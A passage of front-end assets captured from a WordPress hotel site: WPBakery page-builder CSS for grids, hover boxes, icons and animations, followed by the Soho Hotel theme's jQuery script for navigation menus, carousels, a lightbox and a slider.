border-top: 0;
}
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:last-child {
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
}
.vc_grid-filter.vc_grid-filter-filled-rounded-all > .vc_grid-filter-item {
border-radius: 3px !important;
}
.vc_grid-filter.vc_grid-filter-filled-round-all > .vc_grid-filter-item {
border-radius: 30px !important;
}
.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item {
font-size: 12px;
padding: 1px 5px;
}
.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item {
font-size: 13px;
padding: 2px 7px;
}
.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
font-size: 100%;
padding: 2px 10px;
}
.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item {
font-size: 18px;
padding: 4px 10px;
}
.vc_grid-filter-select {
display: none;
}
.vc_grid-filter-select,
.vc_grid-filter-dropdown {
font-size: 12px;
margin-bottom: 20px;
}
.vc_grid-filter-select.vc_grid-filter-center,
.vc_grid-filter-dropdown.vc_grid-filter-center {
text-align: center;
}
.vc_grid-filter-select.vc_grid-filter-right,
.vc_grid-filter-dropdown.vc_grid-filter-right {
text-align: right;
}
.vc_grid-filter-select.vc_grid-filter-left,
.vc_grid-filter-dropdown.vc_grid-filter-left {
text-align: left;
}
.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon {
display: none;
}
.vc_grid-filter-select .vc_grid-styled-select select,
.vc_grid-filter-dropdown .vc_grid-styled-select select {
outline: none;
display: inline-block;
}
@media (min-width: 768px) {
.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon {
color: #5472D2;
}
.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon {
color: #00C1CF;
}
.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon {
color: #FE6C61;
}
.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon {
color: #8D6DC4;
}
.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon {
color: #4CADC9;
}
.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon {
color: #CEC2AB;
}
.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon {
color: #50485B;
}
.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon {
color: #75D69C;
}
.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon {
color: #2A2A2A;
}
.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon {
color: #EBEBEB;
}
.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon {
color: #F7BE68;
}
.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon {
color: #5AA1E3;
}
.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon {
color: #6DAB3C;
}
.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon {
color: #F4524D;
}
.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon {
color: #F79468;
}
.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon {
color: #B97EBB;
}
.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon {
color: #FFFFFF;
}
.vc_grid-filter-select .vc_grid-styled-select,
.vc_grid-filter-dropdown .vc_grid-styled-select {
border: 1px solid #ccc;
display: inline-block;
height: 30px;
overflow: hidden;
padding-right: 5px;
text-align: left;
width: auto;
vertical-align: middle;
}
.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon,
.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon {
font-size: 17px;
display: inline;
vertical-align: middle;
}
.vc_grid-filter-select .vc_grid-styled-select select,
.vc_grid-filter-dropdown .vc_grid-styled-select select {
background: none repeat scroll 0 0 transparent;
border: 0 none;
border-radius: 0;
height: 30px;
line-height: 1;
margin-right: -50px;
padding: 5px;
position: relative;
font-size: 12px;
z-index: 0;
cursor: pointer;
max-width: inherit !important;
}
}
@media (max-width: 768px) {
.vc_responsive .vc_grid-filter-select {
display: block;
}
.vc_responsive .vc_grid-filter:not(.vc_gitem-post-data) {
display: none !important;
}
}
.owl-carousel {    }
.owl-carousel .owl-item .vc_grid-item {
-webkit-transform: translate3D(0, 0, 0);
-ms-transform: translate3D(0, 0, 0);
transform: translate3D(0, 0, 0);
}
.owl-carousel .owl-animated-out {
z-index: 0;
}
.owl-carousel .owl-animated-in {
z-index: 1;
}
.vc-hoverbox-wrapper,
.vc-hoverbox-wrapper * {
box-sizing: border-box;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front,
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back {
border-radius: 10px;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front,
.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back {
border-radius: 50px;
}
.vc-hoverbox-wrapper.vc-hoverbox-align--center {
text-align: center;
}
.vc-hoverbox-wrapper.vc-hoverbox-align--left {
text-align: left;
}
.vc-hoverbox-wrapper.vc-hoverbox-align--right {
text-align: right;
}
.vc-hoverbox-wrapper .vc-hoverbox {
position: relative;
display: inline-block;
text-align: center;
width: 100%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {
width: 100%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox {
width: 90%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--80 .vc-hoverbox {
width: 80%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox {
width: 70%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox {
width: 60%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox {
width: 50%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox {
width: 40%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox {
width: 30%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox {
width: 20%;
}
.vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox {
width: 10%;
}
.vc-hoverbox-inner {
width: 100%;
display: inline-block;
min-height: 250px;
}
.vc-hoverbox-inner :last-child {
margin-bottom: 0;
}
.vc-hoverbox-block {
height: 100%;
width: 100%;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
top: 0;
left: 0;
display: flex;
flex-direction: column;
justify-content: center;
transition: transform 0.5s ease-in-out;
transform-style: preserve-3d;
background-size: cover;
background-position: center;
}
.vc-hoverbox-block-inner {
flex-shrink: 0;
padding: 20px;
}
.vc-hoverbox-block-inner > * {
backface-visibility: hidden;
}
.vc-hoverbox-front {
transform: rotateY(0deg);
z-index: 1;
}
.vc-hoverbox-back {
transform: rotateY(180deg);
}
.vc-hoverbox:hover .vc-hoverbox-front {
transform: rotateY(-180deg);
}
.vc-hoverbox:hover .vc-hoverbox-back {
transform: rotateY(0deg);
}
.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front {
transform: rotateY(180deg);
}
.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back {
transform: rotateY(0deg);
z-index: 2;
}
.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front {
transform: rotateY(0deg);
}
.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back {
transform: rotateY(-180deg);
}
@font-face {
font-family: 'vc_grid_v1';
src: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?-9hbgac);
src: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="vc_arrow-icon-"],
[class*=" vc_arrow-icon-"] {
font-family: 'vc_grid_v1';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.vc_arrow-icon-minus:before {
content: "\e61c";
}
.vc_arrow-icon-plus:before {
content: "\e61d";
}
.vc_arrow-icon-arrow_down:before {
content: "\e61e";
}
.vc_arrow-icon-arrow_up:before {
content: "\e61f";
}
.vc_arrow-icon-arrow_01_left:before {
content: "\e600";
}
.vc_arrow-icon-arrow_01_right:before {
content: "\e601";
}
.vc_arrow-icon-arrow_02_left:before {
content: "\e602";
}
.vc_arrow-icon-arrow_02_right:before {
content: "\e603";
}
.vc_arrow-icon-arrow_03_left:before {
content: "\e604";
}
.vc_arrow-icon-arrow_03_right:before {
content: "\e605";
}
.vc_arrow-icon-arrow_04_left:before {
content: "\e606";
}
.vc_arrow-icon-arrow_04_right:before {
content: "\e607";
}
.vc_arrow-icon-arrow_05_left:before {
content: "\e608";
}
.vc_arrow-icon-arrow_05_right:before {
content: "\e609";
}
.vc_arrow-icon-arrow_06_left:before {
content: "\e60a";
}
.vc_arrow-icon-arrow_06_right:before {
content: "\e60b";
}
.vc_arrow-icon-arrow_07_left:before {
content: "\e60c";
}
.vc_arrow-icon-arrow_07_right:before {
content: "\e60d";
}
.vc_arrow-icon-arrow_08_left:before {
content: "\e60e";
}
.vc_arrow-icon-arrow_08_right:before {
content: "\e60f";
}
.vc_arrow-icon-arrow_09_left:before {
content: "\e610";
}
.vc_arrow-icon-arrow_09_right:before {
content: "\e611";
}
.vc_arrow-icon-arrow_10_left:before {
content: "\e612";
}
.vc_arrow-icon-arrow_10_right:before {
content: "\e613";
}
.vc_arrow-icon-arrow_11_left:before {
content: "\e614";
}
.vc_arrow-icon-arrow_11_right:before {
content: "\e615";
}
.vc_arrow-icon-arrow_12_left:before {
content: "\e616";
}
.vc_arrow-icon-arrow_12_right:before {
content: "\e617";
}
.vc_arrow-icon-navicon:before {
content: "\f0c9";
} .wpb_animate_when_almost_visible {
opacity: 0;
filter: alpha(opacity=0);
}
.wpb_animate_when_almost_visible:not(.wpb_start_animation) {
-webkit-animation: none;
-o-animation: none;
animation: none;
}
.wpb_top-to-bottom,
.top-to-bottom {
-webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.wpb_bottom-to-top,
.bottom-to-top {
-webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.wpb_left-to-right,
.left-to-right {
-webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.wpb_right-to-left,
.right-to-left {
-webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.wpb_appear,
.appear {
-webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_start_animation {
opacity: 1;
filter: alpha(opacity=100);
} @-webkit-keyframes wpb_ttb {
0% {
-webkit-transform: translate(0, -10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-moz-keyframes wpb_ttb {
0% {
-moz-transform: translate(0, -10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-moz-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-o-keyframes wpb_ttb {
0% {
-o-transform: translate(0, -10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-o-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@keyframes wpb_ttb {
0% {
-webkit-transform: translate(0, -10%);
-ms-transform: translate(0, -10%);
-o-transform: translate(0, -10%);
transform: translate(0, -10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
} @-webkit-keyframes wpb_btt {
0% {
-webkit-transform: translate(0, 10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-moz-keyframes wpb_btt {
0% {
-moz-transform: translate(0, 10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-moz-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-o-keyframes wpb_btt {
0% {
-o-transform: translate(0, 10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-o-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@keyframes wpb_btt {
0% {
-webkit-transform: translate(0, 10%);
-ms-transform: translate(0, 10%);
-o-transform: translate(0, 10%);
transform: translate(0, 10%);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
} @-webkit-keyframes wpb_ltr {
0% {
-webkit-transform: translate(-10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-moz-keyframes wpb_ltr {
0% {
-moz-transform: translate(-10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-moz-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-o-keyframes wpb_ltr {
0% {
-o-transform: translate(-10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-o-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@keyframes wpb_ltr {
0% {
-webkit-transform: translate(-10%, 0);
-ms-transform: translate(-10%, 0);
-o-transform: translate(-10%, 0);
transform: translate(-10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
} @-webkit-keyframes wpb_rtl {
0% {
-webkit-transform: translate(10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-moz-keyframes wpb_rtl {
0% {
-moz-transform: translate(10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-moz-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-o-keyframes wpb_rtl {
0% {
-o-transform: translate(10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-o-transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
}
@keyframes wpb_rtl {
0% {
-webkit-transform: translate(10%, 0);
-ms-transform: translate(10%, 0);
-o-transform: translate(10%, 0);
transform: translate(10%, 0);
opacity: 0;
filter: alpha(opacity=0);
}
100% {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
opacity: 1;
filter: alpha(opacity=100);
}
} @-webkit-keyframes wpb_appear {
0% {
-webkit-transform: scale(0.5);
opacity: 0.1;
filter: alpha(opacity=10);
}
100% {
-webkit-transform: scale(1);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-moz-keyframes wpb_appear {
0% {
-moz-transform: scale(0.5);
opacity: 0.1;
filter: alpha(opacity=10);
}
100% {
-moz-transform: scale(1);
opacity: 1;
filter: alpha(opacity=100);
}
}
@-o-keyframes wpb_appear {
0% {
-o-transform: scale(0.5);
opacity: 0.1;
filter: alpha(opacity=10);
}
100% {
-o-transform: scale(1);
opacity: 1;
filter: alpha(opacity=100);
}
}
@keyframes wpb_appear {
0% {
-webkit-transform: scale(0.5);
-ms-transform: scale(0.5);
-o-transform: scale(0.5);
transform: scale(0.5);
opacity: 0.1;
filter: alpha(opacity=10);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
opacity: 1;
filter: alpha(opacity=100);
}
}
.vc-spinner::before {
content: '';
width: 16px;
height: 16px;
display: inline-block;
pointer-events: none;
margin-top: 6px;
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/spinner.gif) no-repeat;
background-position-x: center;
background-position-y: center;
}
.vc-spinner.vc-spinner-complete::before {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/tick.png);
}
.vc-spinner.vc-spinner-failed::before {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/remove.png);
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini {
position: relative;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone {
opacity: 0 !important;
filter: alpha(opacity=0) !important;
-webkit-transform: none !important;
-ms-transform: none !important;
transform: none !important;
-webkit-transition: none !important;
-o-transition: none !important;
transition: none !important;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper {
position: absolute;
right: 0;
top: 50%;
margin-top: -50px;
left: 0;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader {
margin: 2em auto;
font-size: 10px;
position: relative;
text-indent: -9999em;
-webkit-animation-delay: 0.16s;
animation-delay: 0.16s;
height: 50px;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader {
border-radius: 50%;
width: 12px;
height: 12px;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation: vc_woo-add-cart-load 1.8s infinite ease-in-out;
animation: vc_woo-add-cart-load 1.8s infinite ease-in-out;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
left: -20px;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after {
left: 20px;
-webkit-animation-delay: 0.32s;
animation-delay: 0.32s;
}
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after {
content: '';
position: absolute;
top: 0;
}
@-webkit-keyframes vc_woo-add-cart-load {
0%,
80%,
100% {
box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, 0.75);
}
40% {
box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, 0.75);
}
}
@keyframes vc_woo-add-cart-load {
0%,
80%,
100% {
box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, 0.75);
}
40% {
box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, 0.75);
}
}
.vc_grid-item-mini .added_to_cart.wc-forward {
display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://deltaso1850.gr/wp-content/themes/soho-hotel/framework/js/scripts.js?ver=6.9
body_size: 4051
content:
jQuery(window).on("load", function () {
	
	jQuery(document).ready(function($) { 
	
		"use strict";
		
		// Loader
		$('.sohohotel-loading-wrapper').remove();
		$(".sohohotel-site-wrapper").fadeIn(500);
	
		// Fixed Menu
		$(".sohohotel-fixed-navigation").before($(".sohohotel-fixed-navigation").clone().addClass("sohohotel-fixed-navigation-clone"));
	
		$(window).on("load scroll resize", function () {
		
			if ( $(window).width() > 1090 ) {
				$(".sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone").css('display','block');
			} else {
				$(".sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone").css('display','none');
			}
		
			var sohohotel_header_height = "-" + $('.sohohotel-fixed-navigation').outerHeight() + "px";
		
			if ($(".logged-in").length) {
				var sohohotel_adminbar_height = $('#wpadminbar').outerHeight() + "px";
			} else {
				var sohohotel_adminbar_height = "0px";
			}
		
			$(".sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone").css('top',sohohotel_header_height);
			$("body").toggleClass("sohohotel-fixed-navigation-show", ($(window).scrollTop() > 1090));
			$("body.sohohotel-fixed-navigation-show .sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone").css('top',sohohotel_adminbar_height);
		
		});
	
		// Mobile menu
		$(".sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.menu-item-has-children > a, .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.page_item_has_children > a").on("click", function (e) {
		    if ($(this).parent().has("ul")) {
		        e.preventDefault();
		    }
			$(this).parent().toggleClass('sohohotel-mobile-navigation-arrow', 10000);
			$(this).next('ul').slideToggle('slow');
		});
	
		// If window is resized to mobile size when sticky menu is displaying, hide it
		$(window).resize(function () {

			if ( $(window).width() <= 1020 ) {
				$(".sohohotel-fixed-navigation").removeClass("sohohotel-fixed-navigation-show");
				$(".sohohotel-fixed-navigation-wrapper").removeAttr("style");
			}

		});

		// Mobile Navigation
		$(window).resize(function() {
		  if ($(window).width() > 1090) {
			$(".sohohotel-mobile-navigation-wrapper").css("display","none");
			$( "body" ).removeClass("sohohotel-mobile-navigation-open");
		  }
		});

		// Mobile Navigation Button
		$( ".sohohotel-mobile-navigation-button" ).click(function() {
		
			$( "body" ).toggleClass("sohohotel-mobile-navigation-open");
		
			$( ".sohohotel-mobile-navigation-wrapper" ).slideToggle( "slow", function() {
	    	
		  });
		});
	
		// Main Navigation
		jQuery(".sohohotel-navigation ul").on("mouseenter mouseleave",".menu-item-has-children", function (e) {

			var elm = $("ul:first", this);
			var off = elm .offset();
			var l = off.left;
			var w = elm.width();
			var docH = $(".sohohotel-site-wrapper").height();
			var docW = $(".sohohotel-site-wrapper").width();

			var isEntirelyVisible = (l+ w <= docW);

			if ( ! isEntirelyVisible ) {
				$(this).addClass("sohohotel-edge");
			} else {
				$(this).removeClass("sohohotel-edge");
			}
		});
	
		// Testimonials
		$('.sohohotel-owl-carousel-1').owlCarousel({
		    loop:false,
		    margin:30,
		    nav:false,
			pagination: true,
			navText: "",
			autoHeight: true,
		    responsive:{
		        0:{
		            items:1
		        },
				490:{
		            items:1
		        },
				710:{
		            items:1
		        },
				920:{
		            items:1
		        },
		    }
		});
	
		// Blog
		$('.sohohotel-owl-carousel-2').owlCarousel({
		    loop:false,
		    margin:30,
		    nav:false,
			pagination: true,
			navText: "",
			autoHeight: false,
		    responsive:{
		        0:{
		            items:1
		        },
				490:{
		            items:2
		        },
				710:{
		            items:3
		        },
				920:{
		            items:4
		        },
		    }
		});
	
		// Accommodation carousel 1 - 2 cols
		$('.sohohotel-owl-carousel-3').owlCarousel({
		    loop:false,
		    margin:30,
		    nav:false,
			pagination: true,
			navText: "",
			autoHeight: false,
		    responsive:{
		        0:{
		            items:1
		        },
				700:{
		            items:1
		        },
				910:{
		            items:2
		        },
		    }
		});
	
		// Accommodation carousel 1 - 3 cols
		$('.sohohotel-owl-carousel-4').owlCarousel({
		    loop:false,
		    margin:30,
		    nav:false,
			pagination: true,
			navText: "",
			autoHeight: false,
		    responsive:{
		        0:{
		            items:1
		        },
				700:{
		            items:1
		        },
				910:{
		            items:3
		        },
		    }
		});
	
		// Offers
		$('.sohohotel-owl-carousel-5').owlCarousel({
		    loop:false,
		    margin:30,
		    nav:false,
			pagination: true,
			navText: "",
			autoHeight: false,
		    responsive:{
		        0:{
		            items:1
		        },
				490:{
		            items:2
		        },
				710:{
		            items:3
		        },
		    }
		});
	
		// PrettyPhoto
		$("a[data-gal^='prettyPhoto']").prettyPhoto({
			hook: 'data-gal',
			animation_speed: 'fast',
			slideshow: 5000,
			autoplay_slideshow: false,
			opacity: 0.80,
			show_title: true,
			allow_resize: true,
			default_width: 1300,
			default_height: 732,
			counter_separator_label: '/',
			theme: 'pp_default',
			horizontal_padding: 20,
			hideflash: false,
			wmode: 'opaque',
			autoplay: true,
			modal: false,
			deeplinking: false,
			overlay_gallery: false,
			keyboard_shortcuts: true,
			changepicturecallback: function(){},
			callback: function(){},
			ie6_fallback: true,
			markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
								<div class="pp_right"> \
									<div class="pp_content"> \
										<div class="pp_loaderIcon"></div> \
										<div class="pp_fade"> \
											<div class="pp_hoverContainer"> \
												<a class="pp_next" href="#"><i class="fas fa-chevron-right"></i></a> \
												<a class="pp_previous" href="#"><i class="fas fa-chevron-left"></i></a> \
											</div> \
											<div id="pp_full_res"></div> \
											<div class="pp_details"> \
												<div class="pp_nav"> \
													<a href="#" class="pp_arrow_previous">Previous</a> \
													<p class="currentTextHolder">0/0</p> \
													<a href="#" class="pp_arrow_next">Next</a> \
												</div> \
												<p class="pp_description"></p> \
												<a class="pp_close" href="#"><i class="fas fa-times"></i></a> \
											</div> \
										</div> \
									</div> \
								</div> \
								</div> \
							</div> \
							<div class="pp_bottom"> \
								<div class="pp_left"></div> \
								<div class="pp_middle"></div> \
								<div class="pp_right"></div> \
							</div> \
						</div> \
						<div class="pp_overlay"></div>',
				image_markup: '<img id="fullResImage" src="{path}" />'
		});
		
		$('.flexslider').flexslider({
			animation: "fade",
			controlNav: false,
			slideshowSpeed: 7000,
			animationSpeed: 600,
		});
		
		// Scroll to #divID if there is one in the URL
		var hash = $(location).attr('hash');
		if ( hash !== '' ) {
			document.querySelector(hash).scrollIntoView({
				behavior: 'smooth'
			});
		}

	});

});
